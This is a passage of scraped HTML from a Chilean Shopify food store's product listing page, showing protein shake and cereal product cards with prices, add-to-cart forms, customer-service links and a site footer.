	  srcset="//thewildfoods.com/cdn/shop/files/proteinasen-polvo_72e91ae1-3e1a-48e9-8a5a-315d4ad5780d.jpg?crop=center&height=240&v=1768826554&width=240 240w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_72e91ae1-3e1a-48e9-8a5a-315d4ad5780d.jpg?crop=center&height=360&v=1768826554&width=360 360w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_72e91ae1-3e1a-48e9-8a5a-315d4ad5780d.jpg?crop=center&height=420&v=1768826554&width=420 420w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_72e91ae1-3e1a-48e9-8a5a-315d4ad5780d.jpg?crop=center&height=480&v=1768826554&width=480 480w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_72e91ae1-3e1a-48e9-8a5a-315d4ad5780d.jpg?crop=center&height=640&v=1768826554&width=640 640w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_72e91ae1-3e1a-48e9-8a5a-315d4ad5780d.jpg?crop=center&height=840&v=1768826554&width=840 840w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_72e91ae1-3e1a-48e9-8a5a-315d4ad5780d.jpg?crop=center&height=1080&v=1768826554&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center"><div 
            class="product-item__price text-size--large equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
                
<div class="product-price">
<span class="product-price--original " data-js-product-price-original>$18.740</span>
      
      <del class="product-price--compare" data-js-product-price-compare><span>$24.990</span></del>
</div>


</div>
          </div>
<a class="product-item__title" 
            href="/collections/recien-llegados-2/products/shake-polvo-sabor-frutilla-platano-1-kg" title="Shake en polvo sabor Frutilla Plátano 1 kg" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-size--large text-line-height--small text-weight--bold text-animation--underline">Shake en polvo sabor Frutilla Plátano 1 kg</span>
            </div>
          </a>
    
   
<!-- Stamped - Begin badge -->
<span class="stamped-product-reviews-badge" data-id="7534653866180" data-product-title="Shake en polvo sabor Frutilla Plátano 1 kg" data-product-type="Proteina en polvo WP" style="display: block;"></span>
<!-- Stamped - End badge -->
</div><div 
               class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center" 
               style="padding-top: 0;"
            >

            <div 
              class="product-item__quick-buy" 
              
            >

<quick-add-to-cart class="quick-add-to-cart">
  <product-form  data-ajax-cart >
    <div class="quick-add-to-cart-button"><form method="post" action="/cart/add" id="product_form_7534653866180" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42714663256260">

        
        

        
        
        
          <input type="hidden" name="properties[_descuento_amigos]" value="0.1" />
        
        
        
          <input type="hidden" name="properties[_vip_price]" value="19990" />
        
        
        
        
        
            <button class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart type="submit" name="add">
            <span class="button__text ">Añadir al Carrito</span>
            <span class="button__preloader">
              <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
            </span>
          </button>

          
<input type="hidden" name="product-id" value="7534653866180" /><input type="hidden" name="section-id" value="template--19563194286276__241817dd-f968-4dda-84ce-5bedbc35affe" /></form></div>
  </product-form>
</quick-add-to-cart>
</div>
            
</div></div>

<div id="product-item-7703143383236" class="product-item card has-porducts-as-variants" data-js-product-item><a href="/collections/recien-llegados-2/products/wild-protein-cereal-caramelo" 
    class="card__image product-item__image 
    
     product-item__image--has-secondary "
    style="padding-top:100%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/48_c993cb49-d256-44d1-9899-d65d64fbf4d6.png?v=1768824929&width=480" alt="Wild Protein Cereal Caramelo"
	  srcset="//thewildfoods.com/cdn/shop/files/48_c993cb49-d256-44d1-9899-d65d64fbf4d6.png?crop=center&height=240&v=1768824929&width=240 240w,//thewildfoods.com/cdn/shop/files/48_c993cb49-d256-44d1-9899-d65d64fbf4d6.png?crop=center&height=360&v=1768824929&width=360 360w,//thewildfoods.com/cdn/shop/files/48_c993cb49-d256-44d1-9899-d65d64fbf4d6.png?crop=center&height=420&v=1768824929&width=420 420w,//thewildfoods.com/cdn/shop/files/48_c993cb49-d256-44d1-9899-d65d64fbf4d6.png?crop=center&height=480&v=1768824929&width=480 480w,//thewildfoods.com/cdn/shop/files/48_c993cb49-d256-44d1-9899-d65d64fbf4d6.png?crop=center&height=640&v=1768824929&width=640 640w,//thewildfoods.com/cdn/shop/files/48_c993cb49-d256-44d1-9899-d65d64fbf4d6.png?crop=center&height=840&v=1768824929&width=840 840w,//thewildfoods.com/cdn/shop/files/48_c993cb49-d256-44d1-9899-d65d64fbf4d6.png?crop=center&height=1080&v=1768824929&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/cereal-caramelo-calidad-alta.jpg?v=1768824929&width=480" alt="Wild Protein Cereal Caramelo"
	  srcset="//thewildfoods.com/cdn/shop/files/cereal-caramelo-calidad-alta.jpg?crop=center&height=240&v=1768824929&width=240 240w,//thewildfoods.com/cdn/shop/files/cereal-caramelo-calidad-alta.jpg?crop=center&height=360&v=1768824929&width=360 360w,//thewildfoods.com/cdn/shop/files/cereal-caramelo-calidad-alta.jpg?crop=center&height=420&v=1768824929&width=420 420w,//thewildfoods.com/cdn/shop/files/cereal-caramelo-calidad-alta.jpg?crop=center&height=480&v=1768824929&width=480 480w,//thewildfoods.com/cdn/shop/files/cereal-caramelo-calidad-alta.jpg?crop=center&height=640&v=1768824929&width=640 640w,//thewildfoods.com/cdn/shop/files/cereal-caramelo-calidad-alta.jpg?crop=center&height=840&v=1768824929&width=840 840w,//thewildfoods.com/cdn/shop/files/cereal-caramelo-calidad-alta.jpg?crop=center&height=1080&v=1768824929&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center"><div 
            class="product-item__price text-size--large equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
                
<div class="product-price">
<span class="product-price--original " data-js-product-price-original>$4.490</span>
      
      <del class="product-price--compare" data-js-product-price-compare><span>$5.290</span></del>
</div>


</div>
          </div>
<a class="product-item__title" 
            href="/collections/recien-llegados-2/products/wild-protein-cereal-caramelo" title="Wild Protein Cereal Caramelo" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-size--large text-line-height--small text-weight--bold text-animation--underline">Wild Protein Cereal Caramelo</span>
            </div>
          </a>
    
   
<!-- Stamped - Begin badge -->
<span class="stamped-product-reviews-badge" data-id="7703143383236" data-product-title="Wild Protein Cereal Caramelo" data-product-type="Cereal Wild Protein" style="display: block;"></span>
<!-- Stamped - End badge -->
</div><div 
               class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center" 
               style="padding-top: 0;"
            >

            <div 
              class="product-item__quick-buy" 
              
            >

<quick-add-to-cart class="quick-add-to-cart">
  <product-form  data-ajax-cart >
    <div class="quick-add-to-cart-button"><form method="post" action="/cart/add" id="product_form_7703143383236" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43239204946116">

        
        

        
        
        
          <input type="hidden" name="properties[_descuento_amigos]" value="0.0" />
        
        
        
          <input type="hidden" name="properties[_vip_price]" value="4490" />
        
        
        
        
        
            <button class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart type="submit" name="add">
            <span class="button__text ">Añadir al Carrito</span>
            <span class="button__preloader">
              <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
            </span>
          </button>

          
<input type="hidden" name="product-id" value="7703143383236" /><input type="hidden" name="section-id" value="template--19563194286276__241817dd-f968-4dda-84ce-5bedbc35affe" /></form></div>
  </product-form>
</quick-add-to-cart>
</div>
            
</div></div>

<div id="product-item-6772029817028" class="product-item card has-porducts-as-variants" data-js-product-item><a href="/collections/recien-llegados-2/products/protein-shake-go-vainilla" 
    class="card__image product-item__image 
    
     product-item__image--has-secondary "
    style="padding-top:100%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/24_e7f997fe-b48b-42b7-bbb1-7d9e4ba4d426.png?v=1768827264&width=480" alt="Protein Shake&amp;Go Vainilla 12 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/24_e7f997fe-b48b-42b7-bbb1-7d9e4ba4d426.png?crop=center&height=240&v=1768827264&width=240 240w,//thewildfoods.com/cdn/shop/files/24_e7f997fe-b48b-42b7-bbb1-7d9e4ba4d426.png?crop=center&height=360&v=1768827264&width=360 360w,//thewildfoods.com/cdn/shop/files/24_e7f997fe-b48b-42b7-bbb1-7d9e4ba4d426.png?crop=center&height=420&v=1768827264&width=420 420w,//thewildfoods.com/cdn/shop/files/24_e7f997fe-b48b-42b7-bbb1-7d9e4ba4d426.png?crop=center&height=480&v=1768827264&width=480 480w,//thewildfoods.com/cdn/shop/files/24_e7f997fe-b48b-42b7-bbb1-7d9e4ba4d426.png?crop=center&height=640&v=1768827264&width=640 640w,//thewildfoods.com/cdn/shop/files/24_e7f997fe-b48b-42b7-bbb1-7d9e4ba4d426.png?crop=center&height=840&v=1768827264&width=840 840w,//thewildfoods.com/cdn/shop/files/24_e7f997fe-b48b-42b7-bbb1-7d9e4ba4d426.png?crop=center&height=1080&v=1768827264&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/shakevainilla.jpg?v=1768827264&width=480" alt="Protein Shake&amp;Go Vainilla 12 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/shakevainilla.jpg?crop=center&height=240&v=1768827264&width=240 240w,//thewildfoods.com/cdn/shop/files/shakevainilla.jpg?crop=center&height=360&v=1768827264&width=360 360w,//thewildfoods.com/cdn/shop/files/shakevainilla.jpg?crop=center&height=420&v=1768827264&width=420 420w,//thewildfoods.com/cdn/shop/files/shakevainilla.jpg?crop=center&height=480&v=1768827264&width=480 480w,//thewildfoods.com/cdn/shop/files/shakevainilla.jpg?crop=center&height=640&v=1768827264&width=640 640w,//thewildfoods.com/cdn/shop/files/shakevainilla.jpg?crop=center&height=840&v=1768827264&width=840 840w,//thewildfoods.com/cdn/shop/files/shakevainilla.jpg?crop=center&height=1080&v=1768827264&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center"><div 
            class="product-item__price text-size--large equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
                
<div class="product-price">
<span class="product-price--original " data-js-product-price-original>$17.590</span>
      
      <del class="product-price--compare" data-js-product-price-compare><span>$21.990</span></del>
</div>


</div>
          </div>
<a class="product-item__title" 
            href="/collections/recien-llegados-2/products/protein-shake-go-vainilla" title="Protein Shake&amp;Go Vainilla 12 unidades" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-size--large text-line-height--small text-weight--bold text-animation--underline">Protein Shake&Go Vainilla 12 unidades</span>
            </div>
          </a>
    
   
<!-- Stamped - Begin badge -->
<span class="stamped-product-reviews-badge" data-id="6772029817028" data-product-title="Protein Shake&amp;Go Vainilla 12 unidades" data-product-type="Bebestibles Wild Protein" style="display: block;"></span>
<!-- Stamped - End badge -->
</div><div 
               class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center" 
               style="padding-top: 0;"
            >

            <div 
              class="product-item__quick-buy" 
              
            >

<quick-add-to-cart class="quick-add-to-cart">
  <product-form  data-ajax-cart >
    <div class="quick-add-to-cart-button"><form method="post" action="/cart/add" id="product_form_6772029817028" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40236513329348">

        
        

        
        
        
          <input type="hidden" name="properties[_descuento_amigos]" value="0.2" />
        
        
        
          <input type="hidden" name="properties[_vip_price]" value="17590" />
        
        
        
        
        
            <button class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart type="submit" name="add">
            <span class="button__text ">Añadir al Carrito</span>
            <span class="button__preloader">
              <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
            </span>
          </button>

          
<input type="hidden" name="product-id" value="6772029817028" /><input type="hidden" name="section-id" value="template--19563194286276__241817dd-f968-4dda-84ce-5bedbc35affe" /></form></div>
  </product-form>
</quick-add-to-cart>
</div>
            
</div></div>

</div></div>

<style> #shopify-section-template--19563194286276__241817dd-f968-4dda-84ce-5bedbc35affe .product-item__badge--sale {height: 26px; width: 65px; font-size: 20px; font-weight: bold;} #shopify-section-template--19563194286276__241817dd-f968-4dda-84ce-5bedbc35affe .product-item__price {font-weight: bold; color: #df9900; font-size: 17px;} </style></div><div id="shopify-section-template--19563194286276__25c56c5d-0e2e-453c-a396-bbb802a87721" class="shopify-section mount-css-slider"><div class="container--large container--vertical-space remove-empty-space"><style>
    #shopify-section-template--19563194286276__25c56c5d-0e2e-453c-a396-bbb802a87721 .card__icon {
      border-radius: 200px;
    }
  </style><css-slider data-options='{
        "selector": ".js-slider-item",
        "groupCells": true,
        "indexNav": true,
        "navigationDOM": "<span class=\"css-slider-button css-slider-prev\" style=\"display:none\"><svg fill=\"none\" height=\"13\" viewBox=\"0 0 8 13\" width=\"8\" xmlns=\"http://www.w3.org/2000/svg\"><g fill=\"#000\" ><path d=\"m7.91419 1.41431-6.48529 6.48528-1.4142102-1.41422 6.4852802-6.48527702z\"/><path d=\"m6.48528 12.9849-6.48528027-6.48532 1.41421027-1.41421 6.48528 6.48523z\"/></g></svg></span><span class=\"css-slider-button css-slider-next\" style=\"display:none\"><svg width=\"9\" height=\"13\" viewBox=\"0 0 9 13\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M0.914169 11.5857L7.39945 5.10041L8.81367 6.51463L2.32838 12.9999L0.914169 11.5857Z\" fill=\"black\"/><path d=\"M2.34307 0.0151367L8.82835 6.50042L7.41414 7.91463L0.928857 1.42935L2.34307 0.0151367Z\" fill=\"black\"/></svg></span>"
      }'
      class="css-slider css-slider--bottom-navigation"
    ><div class="grid  grid--slider  grid-4 grid-portable-3 grid-lap-2"><div class="element--body-bgc element--no-border text-align--center element--no-radius js-slider-item" >

        <div class="card__icon card__icon--is-img card__icon-size--regular" id="element-template--15897170706628__25c56c5d-0e2e-453c-a396-bbb802a87721-image-1"><svg height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><path d="m62 46v-5l-8-7h-8"/><circle cx="24" cy="54" r="4"/><circle cx="54" cy="54" r="4"/><path d="m50 54h-22m-8 0h-4v-8h46v8h-4m-33.5-30h21.5v22m-30 0v-16.2m-14 8.2h6m-2 8h2"/><circle cx="14" cy="18" r="12"/><path d="m14 12v8h6"/></g></svg></div>

        <div class="gutter--regular spacing--small remove-empty-space"><div>
              <h3 class="h5" style="margin-bottom:0"><a href="https://thewildfoods.com/pages/envios-a-todo-chile"><span class="text-animation--underline">TIEMPOS DE DESPACHO</span></a></h3>
            </div><div class="text-size--small text-color--opacity">VER AQUÍ</div></div>
      </div><div class="element--body-bgc element--no-border text-align--center element--no-radius js-slider-item" >

        <div class="card__icon card__icon--is-img card__icon-size--regular" id="element-template--15897170706628__25c56c5d-0e2e-453c-a396-bbb802a87721-image-2"><svg height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><path d="m36 36h12v22h-12z"/><path d="m56 30v28h-48v-28"/><path d="m16 36h14v12h-14z"/><path d="m52.6 6h-41.2l-9.4 16.5a7.5 7.5 0 0 0 15 0 7.5 7.5 0 0 0 15 0 7.5 7.5 0 0 0 15 0 7.5 7.5 0 0 0 15 0zm-50.6 16h60m-30-16v16.5m-15 0 5-16.5m25 16.5-5-16.5"/></g></svg></div>

        <div class="gutter--regular spacing--small remove-empty-space"><div>
              <h3 class="h5" style="margin-bottom:0"><a href="https://thewildfoods.com/pages/nuestras-tiendas"><span class="text-animation--underline">RETIRO EN TIENDA</span></a></h3>
            </div><div class="text-size--small text-color--opacity">VER AQUÍ</div></div>
      </div><div class="element--body-bgc element--no-border text-align--center element--no-radius js-slider-item" >

        <div class="card__icon card__icon--is-img card__icon-size--regular" id="element-template--15897170706628__25c56c5d-0e2e-453c-a396-bbb802a87721-image-3"><img 
              src="//thewildfoods.com/cdn/shop/files/conversacion.png?crop=center&height=64&v=1699377228&width=64" alt=""
              srcset="
                //thewildfoods.com/cdn/shop/files/conversacion.png?crop=center&height=64&v=1699377228&width=64 64w
                 ,//thewildfoods.com/cdn/shop/files/conversacion.png?crop=center&height=128&v=1699377228&width=128 128w,  
                 ,//thewildfoods.com/cdn/shop/files/conversacion.png?crop=center&height=192&v=1699377228&width=192 192w,  
                 ,//thewildfoods.com/cdn/shop/files/conversacion.png?crop=center&height=256&v=1699377228&width=256 256w,  
              "
              loading="lazy"
              sizes="(max-width: 474px) 60px, 80px"
              width="64" height="64"
              onload="this.parentNode.classList.add('lazyloaded')"
            /></div>

        <div class="gutter--regular spacing--small remove-empty-space"><div>
              <h3 class="h5" style="margin-bottom:0"><a href="https://thewildfoods.com/pages/preguntas-frecuentes"><span class="text-animation--underline">PREGUNTAS FRECUENTES</span></a></h3>
            </div><div class="text-size--small text-color--opacity">VER AQUÍ</div></div>
      </div><div class="element--body-bgc element--no-border text-align--center element--no-radius js-slider-item" >

        <div class="card__icon card__icon--is-img card__icon-size--regular" id="element-template--15897170706628__25c56c5d-0e2e-453c-a396-bbb802a87721-image-4"><svg height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><path d="m17 15h26c2.3 0 2.1 1.6 1.7 3.1s-3.7 14.9-3.7 14.9h10.1l4-2 3.9 2v8c0 1.3-.5 2-2 2h-8m-40 0h6.6m9.4 0h14.6"/><path d="m43.6 23h5.4l6.1 8m-24.1-8h-22m18 8h-22"/><path d="m24.8 44a6.9 6.9 0 0 1 -6.2 5c-2.7 0-4.2-2.2-3.4-5a6.9 6.9 0 0 1 6.2-5c2.6 0 4.2 2.2 3.4 5zm24 0a6.9 6.9 0 0 1 -6.2 5c-2.7 0-4.2-2.2-3.4-5a6.9 6.9 0 0 1 6.2-5c2.6 0 4.2 2.2 3.4 5z"/></g></svg></div>

        <div class="gutter--regular spacing--small remove-empty-space"><div>
              <h3 class="h5" style="margin-bottom:0"><a href="https://thewildfoods.com/pages/seguimiento-de-pedidos"><span class="text-animation--underline">SEGUIMIENTO DE PEDIDOS</span></a></h3>
            </div><div class="text-size--small text-color--opacity">VER AQUÍ</div></div>
      </div><div class="element--body-bgc element--no-border text-align--center element--no-radius js-slider-item" >

        <div class="card__icon card__icon--is-img card__icon-size--regular" id="element-7050ffb9-c349-4696-aed8-627509b91282"><img 
              src="//thewildfoods.com/cdn/shop/files/devoluciones.png?crop=center&height=64&v=1699377303&width=64" alt=""
              srcset="
                //thewildfoods.com/cdn/shop/files/devoluciones.png?crop=center&height=64&v=1699377303&width=64 64w
                 ,//thewildfoods.com/cdn/shop/files/devoluciones.png?crop=center&height=128&v=1699377303&width=128 128w,  
                 ,//thewildfoods.com/cdn/shop/files/devoluciones.png?crop=center&height=192&v=1699377303&width=192 192w,  
                 ,//thewildfoods.com/cdn/shop/files/devoluciones.png?crop=center&height=256&v=1699377303&width=256 256w,  
              "
              loading="lazy"
              sizes="(max-width: 474px) 60px, 80px"
              width="64" height="64"
              onload="this.parentNode.classList.add('lazyloaded')"
            /></div>

        <div class="gutter--regular spacing--small remove-empty-space"><div>
              <h3 class="h5" style="margin-bottom:0"><a href="https://thewildfoods.com/pages/politica-de-cambios-y-devoluciones"><span class="text-animation--underline">CAMBIOS Y DEVOLUCIONES</span></a></h3>
            </div><div class="text-size--small text-color--opacity">VER AQUÍ</div></div>
      </div><div class="element--body-bgc element--no-border text-align--center element--no-radius js-slider-item" >

        <div class="card__icon card__icon--is-img card__icon-size--regular" id="element-bde677c5-0a8e-4041-8abe-6f4a47199328"><svg height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><path d="m2 40v-20h16m0 20v-30h24v8"/><path d="m42 40v-22h10l10 14v16h-4"/><circle cx="14" cy="48" r="6"/><circle cx="52" cy="48" r="6"/><path d="m8 48h-6v-8h40v8h-22m22 0h4"/></g></svg></div>

        <div class="gutter--regular spacing--small remove-empty-space"><div>
              <h3 class="h5" style="margin-bottom:0"><a href="https://mayorista.thewildfoods.com/"><span class="text-animation--underline">VENTA MAYORISTA</span></a></h3>
            </div><div class="text-size--small text-color--opacity">VER AQUÍ</div></div>
      </div>

  </div></css-slider></div>

</div><div id="shopify-section-template--19563194286276__eb4959e2-e4a8-4ebb-936e-6652ac01d7e2" class="shopify-section can-be-fullwidth shopify-section-rich-text">
<link href="//thewildfoods.com/cdn/shop/t/372/assets/section-rich-text.css?v=82391645409003970981766579401" rel="stylesheet" type="text/css" media="all" />

<div class=" container--fullwidth   ">

  <div id="element-template--19563194286276__eb4959e2-e4a8-4ebb-936e-6652ac01d7e2" class="card 
     card--no-radius card--no-sideborders  
    
      rich-text--image-on-top 
     
  rich-text">

    <div class="rich-text__container rich-text__container--image-top no-image  rich-text__container--fullwidth "><div class="rich-text__text align-content align-content--horizontal-center align-content--vertical-middle">
        <div class="card__text 
           
           gutter-top--xlarge gutter-bottom--xlarge  
        spacing--large remove-empty-space"><div 
                  class="rte text-size--regular"
                  
                >
                  <p><strong>Hola! Estamos mejorando nuestra página web :)</strong> Si encuentras algún error por favor escríbenos a <a href="mailto:partners@thewildfoods.com" target="_blank">partners@thewildfoods.com </a>¡Gracias!</p>
                </div>
</div>  

      </div><style data-shopify>
    #element-template--19563194286276__eb4959e2-e4a8-4ebb-936e-6652ac01d7e2 {
      --color-borders-cards: none;
    }
  </style>
</div>
  </div>
</div>



</div>

  </main><div id="shopify-section-footer" class="shopify-section main-footer"><link href="//thewildfoods.com/cdn/shop/t/372/assets/section-footer.css?v=177658862276111577121766579401" rel="stylesheet" type="text/css" media="all" />
<div class="container--large gutter-top--xlarge gutter-bottom--xlarge footer-top" data-js-inert>
    <div class="grid grid--layout grid--gap-xlarge grid-4 grid-portable-2 grid-lap-1"><div class="footer-item" ><h4 class="footer-item__title  h5 ">Suscríbete para contenido de alto impacto</h4><div class="footer-item__newsletter"><form method="post" action="/contact#newsletter-footer-block" id="newsletter-footer-block" accept-charset="UTF-8" class=""><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><fieldset>
                        <input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="form-row" style="position:relative">
                          <input type="email" class="newsletter__input" value="" placeholder="Correo electrónico" name="contact[email]" id="Email-newsletter-footer-block" aria-label="Correo electrónico" autocorrect="off" autocapitalize="off" required> 
                          <button type="submit" id="Subscribe-newsletter-footer-block" aria-label="Registrarme">
                              <span class="visually-hidden">Registrarme</span>
                              <span aria-hidden="true" role="img"><svg width="52" height="52" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M47.5 2.5 22.75 27.25M47.5 2.5l-15.75 45-9-20.25-20.25-9 45-15.75Z" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
                        </div>
                      </fieldset></form></div></div><div class="footer-item" ><h4 class="footer-item__title  h5 ">Información</h4><nav class="footer-item__menu rte"><span>
                      <a href="https://mayorista.thewildfoods.com/?">Venta mayorista</a>
                    </span><span>
                      <a href="https://thewildprotein.com/pages/landing-internacional">Distribuidores internacionales</a>
                    </span><span>
                      <a href="/pages/solicitar-factura">Solicitar factura</a>
                    </span><span>
                      <a href="/pages/auspicios">Auspicios</a>
                    </span><span>
                      <a href="https://www.notion.so/wildbrands/Trabaja-con-nosotros-WILD-FOODS-1cab4f7f99f88034acaefb5e53b378d3?source=copy_link">Trabaja con nosotros</a>
                    </span><span>
                      <a href="/pages/afiliados">Wild Partners</a>
                    </span></nav></div><div class="footer-item" ><h4 class="footer-item__title  h5 ">Políticas</h4><nav class="footer-item__menu rte"><span>
                      <a href="/pages/politica-de-privacidad">Políticas de privacidad</a>
                    </span><span>
                      <a href="/pages/politica-de-cambios-y-devoluciones">Política de cambios &amp; devoluciones</a>
                    </span><span>
                      <a href="/pages/politica-codigos-de-descuento">Política de códigos de descuento</a>
                    </span><span>
                      <a href="/pages/terminos-y-servicios">Términos de servicios</a>
                    </span></nav></div><div class="footer-item" ><h4 class="footer-item__title  h5 ">Síguenos</h4><div class="footer-item__content rte"><div class="social-icons"><a href="https://web.facebook.com/thewildfoods" target="_blank">
      <span class="visually-hidden">Facebook</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m81.3942 66.8069 2.8527-18.2698h-17.8237v-11.8507c0-5.0051 2.4876-9.8755 10.4751-9.8755h8.1017v-15.5765s-7.3485-1.2344-14.4004-1.2344c-14.6743 0-24.2822 8.7533-24.2822 24.5991v13.938h-16.3174v18.2698h16.3174v44.1931h20.083v-44.1931z" fill="#000"/></svg></span>
    </a><a href="https://www.instagram.com/thewildfoods/" target="_blank">
      <span class="visually-hidden">Instagram</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m60 10c-13.606 0-15.2957.0667-20.6092.289-5.3357.2668-8.9595 1.0894-12.1387 2.3344-3.2903 1.2895-6.0916 3.0013-8.8484 5.7803-2.779 2.7568-4.5131 5.5581-5.7803 8.8484-1.245 3.1792-2.0676 6.803-2.3344 12.1387-.2445 5.3357-.289 7.0254-.289 20.6092s.0667 15.2957.289 20.6092c.2668 5.3357 1.0894 8.9595 2.3344 12.1387 1.2895 3.2903 3.0013 6.0916 5.7803 8.8481 2.7568 2.779 5.5581 4.513 8.8484 5.781 3.1792 1.222 6.8253 2.067 12.1387 2.334 5.3357.245 7.0254.289 20.6092.289s15.2957-.067 20.6092-.289c5.3357-.267 8.9595-1.112 12.1387-2.334 3.2903-1.29 6.0916-3.002 8.8481-5.781 2.779-2.7565 4.513-5.5578 5.781-8.8481 1.222-3.1792 2.067-6.8253 